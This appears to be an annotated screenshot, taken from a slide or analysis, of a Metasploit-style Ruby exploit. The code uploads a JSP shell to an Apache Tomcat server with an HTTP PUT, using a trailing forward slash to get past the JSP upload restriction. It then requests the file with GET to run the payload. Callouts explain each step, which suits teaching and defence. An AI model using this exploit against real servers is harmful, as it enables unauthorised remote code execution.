 87 def exploit
88 print_status("Uploading payload...")
89 testurl = Rex::Text::rand_text_alpha(10)
90
91 res = send_request_cgi({
92 'uri' => normalize_uri(target_uri.path, "#{testurl}.jsp/"),
93 'method' => 'PUT',
94 'data' => payload.encoded
95 })
96 if res && res.code == 201
97 res1 = send_request_cgi({
98 'uri' => normalize_uri(target_uri.path, "#{testurl}.jsp"),
99 'method' => 'GET'
100 })
101 if res1 && res1.code == 200
102 print_status("Payload executed!")
103 else
104 fail_with(Failure::PayloadFailed, "Failed to execute the payload")
105 end
106 else
107 fail_with(Failure::UnexpectedReply, "Failed to upload the payload")
108 end
109 end
110
111 end
112
A “/“ (FORWARD-SLASH)
IS USED TO BYPASS JSP
FILE UPLOAD RESTRICTION
ON THE TOMCAT SERVER
PUT METHOD IS
USED TO UPLOAD
THE JSP SHELL
IF UPLOADED, THE FILE
WILL BE FETCHED FOR
PAYLOAD EXECUTION